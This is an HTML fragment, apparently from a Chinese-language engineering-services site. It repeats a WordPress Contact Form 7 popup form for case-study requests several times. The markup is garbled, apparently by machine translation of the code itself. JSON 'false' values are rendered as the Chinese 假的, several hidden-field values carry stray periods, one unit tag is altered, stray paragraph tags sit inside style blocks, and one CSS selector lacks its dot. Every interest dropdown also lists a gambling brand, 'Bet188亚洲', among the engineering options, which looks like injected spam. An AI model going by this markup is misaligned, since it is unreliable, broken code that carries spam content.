       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccase19" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcase19" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.name, .email, .company, .desig{
     height: 38px !important;
}</p>
<p>.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="103"></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-9243" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":9243,"slug":"casestudy_18","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-9243" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f9244-o14" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f9244-o14" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="9244">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="WPCF7-F9244-O14">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecase18" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcase18" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycase18" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcase18" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccase18" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcase18" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.name, .email, .company, .desig{
     height: 38px !important;
}
.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="87"></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-8937" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":8937,"slug":"casestudy_17","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-8937" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f8935-o15" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f8935-o15" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="8935">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8935-o15">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecase16" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcase16" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required email" id="companycase16" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcase16" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccase16" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcase16" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.name, .email, .company, .desig {
     height: 38px !important;
}</p>
<p>.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="139."></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-8928" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":8928,"slug":"casestudy_16","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-8928" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f8929-o16" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f8929-o16" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="8929">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8929-o16">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecase15" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcase15" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycase15" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcase15" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccase15" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcase15" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.name, .email, .company, .desig{
     height: 38px !important;
}
.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="133."></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-8923" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":8923,"slug":"casestudy_15","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-8923" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f8922-o17" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f8922-o17" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="8922">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="WPCF7-F89222-O17">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecase14" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcase14" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycase14" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcase14" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccase14" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcase14" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.name, email, .company, .desig{
     height: 38px !important;
}
.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="97"></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-8918" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":8918,"slug":"casestudy_14","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-8918" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f8917-o18" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f8917-o18" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="8917">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8917-o18">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecase13" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcase13" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycase13" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcase13" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccase13" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcase13" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.name, .email, .company, .desig{
     height: 38px !important;
}
#email{
     height: 38px !important;
}
#company{
     height: 38px !important;
}
#desig{
     height: 38px !important;
}
.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="117."></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-8900" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":8900,"slug":"casestudy_12","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-8900" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f8899-o19" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f8899-o19" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="8899.">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8899-o19">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecase11" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcase11" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycase11" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcase11" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccase11" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcase11" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.name, .email, .company, .desig{
     height: 38px !important;
}
.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="44."></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
